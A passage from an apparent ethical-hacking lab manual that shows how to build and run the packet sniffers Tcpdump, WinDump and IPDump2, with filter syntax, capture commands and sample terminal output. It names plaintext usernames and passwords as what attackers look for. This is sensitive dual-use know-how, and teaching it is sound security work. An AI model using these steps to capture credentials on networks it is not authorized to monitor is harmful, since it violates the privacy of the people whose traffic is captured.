

The **make** command will execute.



That last step is to install the executable by typing **make install** and pressing **Enter**.



The **make install** command will execute.



To execute Tcpdump in its most basic form, simply type:

./tcpdump



Many sniffers have the ability to "catch all" (or almost all) traffic by default. Tcpdump is no different.



Tcpdump requires expressions (options) to instruct it to give you a more granular result of the "sniff." For example, to only see data incoming or outgoing from a specific target:

tcpdump host (Target IP or Hostname)

To only see data incoming to a specific target:

tcpdump dst host (Target IP or Hostname)

To filter by TCP or UDP and only see data incoming to a specific target for only Web or SSL traffic:

tcpdump dst host *(Target IP or Hostname)* && (tcp dst port 80 or tcp dst port 443)

**\*Note:** Tcpdump is a very good packet sniffer and is commonly used by security professionals to review active firewalls and network traffic. The expressions are plentiful and are covered in Appendix B.

Another useful feature of Tcpdump is the ability to save the output to a log file and the ability to search from the saved file instead of the live data.

To save the output to a file instead of displaying it on the screen use the following syntax:

tcpdump –w <filename>



To read captured Tcpdump files use the following syntax:

tcpdump –r <filename>

| Red Hat Linux - VMware Workstation                                                                                                    | $ \Box$ $\times$       |
|----------------------------------------------------------------------------------------------------|------------------------|
| VM Team Windows Help<br>Edit View<br>File                                                                                                    |                        |
| 0000<br>@12<br>$\mathbb{D}$<br>$\odot$<br>砲<br>m<br>□                                                                                                    |                        |
| A Home <b>F</b> <sub>3</sub> , Windows 2000 Professional <b>R<sub>3</sub>, Red Hat Linux F</b> <sub>1</sub> , Red Hat Linux 8 Server <b>F</b> <sub>1</sub> , Windows 2000 Server<br>Windows<br><b>INGS</b> | 4 <b>X</b>             |
| v root Plocalhost:~/tools/tcpdump/tcpdump-3.9.4<br>$  \times$                                                                                                    |                        |
| File Edit View<br>Terminal Go Help                                                                                                    |                        |
| 11798 win 28600                                                                                                    |                        |
| 23:54:49.869690 IP 64.233.187.99.http > 172.16.1.45.32799: . 11798:13228(1430) a                                                                                                    |                        |
| ck 2096 win 10080                                                                                                    |                        |
| 23:54:49.869745 IP 172.16.1.45.32799 > 64.233.187.99.http: . ack 13228 win 31460                                                                                                    |                        |
| 23:54:49.869693 IP 64.233.187.99.http > 172.16.1.45.32799: P 13228:13312(84) ack                                                                                                    |                        |
| 2096 win 10080                                                                                                    |                        |
| 23:54:49.869939 IP 172.16.1.45.32799 > 64.233.187.99.http: . ack 13312 win 31460                                                                                                    |                        |
| 23:54:50.465307 arp who-has win-2000-v-1 (Broadcast) tell home                                                                                                    |                        |
| 23:54:50.486017 arp reply win-2000-v-1 is-at 00:0c:29:b6:40:95 (oui Unknown)                                                                                                    |                        |
| 23:54:50.587894 IP 172.16.1.45.32799 > 64.233.187.99.http: P 2096:2628(532) ack                                                                                                    |                        |
| 13312 win 31460                                                                                                    |                        |
| 23:54:50.629652 arp who-has 172.16.1.44 (Broadcast) tell home                                                                                                    |                        |
| 23:54:50.661170 IP 64.233.187.99.http > 172.16.1.45.32799: P 13312.14730(1418) a                                                                                                    |                        |
| ck 2628 win 11200                                                                                                    |                        |
| 23:54:50.664596 IP 172.16.1.45.32799 > 64.233.187.99.http: . ack 14730 win 34320                                                                                                    |                        |
| 23:54:50.665730 IP 64.233.187.99.http > 172.16.1.45.32799: P 14730:14828(98) ack                                                                                                    |                        |
| 2628 win 11200                                                                                                    |                        |
| 23:54:50.665784 IP 172.16.1.45.32799 > 64.233.187.99.http: . ack 14828 win 34320                                                                                                    |                        |
| 23:54:52.017352 arp who-has 172.16.1.44 (Broadcast) tell home                                                                                                    |                        |
| 23:54:53.536793 arp who-has 172.16.1.45 (Broadcast) tell home                                                                                                    |                        |
| 23:54:53.536822 arp reply 172.16.1.45 is-at 00:0c:29:4e:1e:cd (oui Unknown)                                                                                                    |                        |
| 23:54:53.666375 arp who-has w2kas (Broadcast) tell home                                                                                                    |                        |
| 23:54:54.828291 arp who-has w2kas (Broadcast) tell home                                                                                                    |                        |
| [root@localhost tcpdump-3.9.4]#                                                                                                    |                        |
|                                                                                                    |                        |
|                                                                                                    |                        |
| <b>I</b> root                                                                                                    | Fri Nov 11<br>11:55 PM |
| 医口唇切                                                                                                    |                        |

As with output to the screen you have granular control over the results of the file with the use of expressions as above.

**\*Note:** I highly recommend the use of Tcpdump as it offers a pretty good set of expressions to filter to the desired results and it is a very proven application.

# **Lab 44: Packet Capture — Sniffer**

## *Exploit Data from Network Traffic: WinDump*

#### **Prerequisites:** WinPcap

**Countermeasures:** Encryption, various sniffer detector applications

- **Description:** WinDump is the Windows version of Tcpdump (refer to Lab 43). It is a command-line utility that allows for the capturing of network traffic. The output can be saved to a file for diagnoses and it is able to run under all versions of Windows 95 and up.
- **\*Note:** WinDump 3.6.2 and older require WinPcap 2.3 and WinDump version 3.8 alpha requires WinPcap 3.0.
	- **Procedure:** From the directory containing the WinDump application execute against the target with the syntax of:



windump <options>

The WinDump application will "sniff" the network and capture any data destined to or from the computer "sniffing."

**\*Note:** Keep in mind that the traffic you see is completely dependent upon the environment the computer "sniffing" resides in. For example, if the network link you are using is connected to a network hub. you will be able to see all traffic going through that hub to all other computers on that hub. If, however, the network link you are using is connected to a switch, you will only be able to see traffic specifically destined to your connection. There is a way to "sniff" traffic on a switch to show all traffic to a specific or every computer on a switch, which will be covered in Chapter 9.



WinDump also allows you to save the output to a file for further analysis by redirecting the output to a file by typing:



windump >> output.txt

In this example, the output will be saved to a file named **output.txt**. To stop the application, hold down the **Ctrl** key plus the **C** key.



By opening the file you can analyze the captured data.



**\*Note:** Attackers are looking for any unencrypted (plain text) data that flows along the network. Some of the items of interest are:

- Usernames
- **Passwords**
- $\blacksquare$  E-mails
- **IP** addresses
- MAC addresses
- Router IP addresses

## **Lab 45: Packet Capture — Sniffer**

## *Monitor IP Network Traffic Flow: IPDump2*

#### **Prerequisites:** None

**Countermeasures:** Encryption, various sniffer detector applications

- **Description:** The IPDump2 application is a command-line utility that allows for the monitoring of the network traffic flow. The output can be saved to a file for further diagnoses. This type of capture used in conjunction with switch bypass techniques can be valuable to an attacker to determine which computers communicate with which other servers. This application does not give details of the packets captured by displaying the flow of the traffic captured. Remember that all Linux commands are *case sensitive*.
- **Procedure:** For Windows simply execute from the directory containing the executable. For Linux, uncompress and execute with the following syntax:

```
ipdump2 (interface) <options>
```
#### *For Linux*

From the directory containing the compressed files type **tar –zxvf ipdump2 pre1.tgz**.

The files will uncompress into a new directory named **ipdump2-pre1**. Change to the new directory by typing **cd ipdump2-pre1** and pressing **Enter**. Execute by typing

./ipdump2 eth0

**\*Note:** The interface in this example is *eth0* as it is the only interface in this virtual machine. If you have multiple NICs you may wish to use other NICs by incrementing the number: *int1, int2*, ppp0, ppp1, and so on.



The traffic will appear on the screen identifying the IP addresses of each packet as well as which port each packet is coming from and destined to. Unless instructed otherwise, the application will continue to run until the **Ctrl** plus the **C** key is pressed. The packets are displayed as:

Date – Time – Protocol – Source IP Source Port – Dest. IP – Dest Port

| Red Hat Linux - VMware Workstation                |                                        |                                               |                         | $  $ $\Box$   $\times$ |
|---------------------------------------------------|----------------------------------------|-----------------------------------------------|-------------------------|------------------------|
| Windows<br>Edit<br>VM Team<br>File<br><b>View</b> | Help                                   |                                               |                         |                        |
| 12<br>0<br>ü<br>D<br>$\circledR$<br>OD<br>▣       | 図画<br>o<br>同                           |                                               |                         |                        |
|                                                   |                                        |                                               |                         |                        |
| ■ Windows 2000 Professional<br>A Home             | Red Hat Linux<br><b>Im</b>             | Red Hat Linux 8 Server<br>Windows 2000 Server | Windows<br>hm.          | $4 \times x$           |
| root@localhost:~/tools/iptool/ipdump2-pre1        |                                        |                                               | $ \Box$ $\times$        |                        |
| File<br>Edit<br>Terminal<br>View                  | Go<br>Help                             |                                               |                         |                        |
| 10-12 18:35:30<br>TCP:                            | 209.132.177.50 : 2560<br>$\rightarrow$ | 172.16.1.45:0                                 | $\blacktriangle$<br>706 |                        |
| 10-12 18:35:30<br>TCP:                            | 172.16.1.45 : 2560<br>$\rightarrow$    | 209.132.177.50: 0                             | 52                      |                        |
| 10-12 18:35:30<br>TCP:                            | $172.16.1.45 : 26469$ ->               | 209.132.177.50 : 12144                        | 551                     |                        |
| 10-12 18:35:30<br>TCP:                            | $209.132.177.50:2560$ ->               | 172.16.1.45:0                                 | 704                     |                        |
| 10-12 18:35:30<br>TCP:                            | $172.16.1.45 : 2560$ ->                | 209.132.177.50: 0                             | 52                      |                        |
| 10-12 18:35:30<br>TCP:                            | $172.16.1.45 : 12144$ ->               | 209.132.177.50 : 28263                        | 549                     |                        |
| TCP:<br>10-12 18:35:30                            | 209.132.177.50 : 5120 ->               | 172.16.1.45 : 37120                           | 558                     |                        |
| 10-12 18:35:30<br>TCP:                            | $172.16.1.45 : 24935 ->$               | 209.132.177.50 : 25903                        | 552                     |                        |
| 10-12 18:35:30<br>TCP:                            | 209.132.177.50 : 5120 ->               | 172.16.1.45 : 37120                           | 543                     |                        |
| 10-12 18:35:30<br>TCP:                            | $172.16.1.45 : 28782$ ->               | 209.132.177.50 : 26412                        | 548                     |                        |
| TCP:<br>10-12 18:35:30                            | $209.132.177.50 : 5120$ ->             | 172.16.1.45 : 37120                           | 578                     |                        |
| TCP:<br>10-12 18:35:30                            | $172.16.1.45 : 28782$ ->               | 209.132.177.50 : 26412                        | 548                     |                        |
| 10-12 18:35:30<br>TCP:                            | 209.132.177.50: 0<br>$\rightarrow$     | 172 16 1.45 : 3401                            | 612                     |                        |
| 10-12 18:35:30<br>TCP:                            | $172.16.1.45 : 28782$ ->               | 209.132.177.50 : 26412                        | 548                     |                        |
| 10-12 18:35:30<br>TCP:                            | 209.132.177.50 : 0<br>$\rightarrow$    | 172.16.1.45:13                                | 616                     |                        |
| 10-12 18:35:30<br>TCP:                            | $172.16.1.45 : 28782$ ->               | 209.132.177.50 : 26412                        | 548                     |                        |
| 10-12 18:35:30<br>TCP:                            | 209.132.177.50: 0<br>$\rightarrow$     | 172.16.1.45:13                                | 584                     |                        |
| 10-12 18:35:30<br>TCP:                            | $172.16.1.45 : 11369$ ->               | 209.132.177.50 : 28001                        | 545                     |                        |
| 10-12 18:35:30<br>TCP:                            | 209.132.177.50 : 0<br>$\rightarrow$    | 172.16.1.45:13                                | 584                     |                        |
| TCP:<br>10-12 18:35:30                            | 209.132.177.50: 0<br>$\rightarrow$     | 172.16.1.45:13                                | 932                     |                        |
| 10-12 18:35:30<br>TCP:                            | 172.16.1.45:0<br>$\rightarrow$         | 209.132.177.50 : 13                           | 52                      |                        |
| 10-12 18:35:30<br>TCP:                            | 172.16.1.45:0<br>$\rightarrow$         | 209.132.177.50 : 13                           | 52                      |                        |
|                                                   |                                        |                                               |                         |                        |
| [root@localhost ipdump2-pre1]#                    |                                        |                                               |                         |                        |
|                                                   |                                        |                                               |                         |                        |
|                                                   |                                        |                                               |                         |                        |
|                                                   |                                        | Mozi                                          |                         | Sat Nov 12             |
|                                                   |                                        |                                               |                         | 6:35 PM                |
|                                                   |                                        |                                               | $\Omega$ $\Box$ $\Box$  |                        |

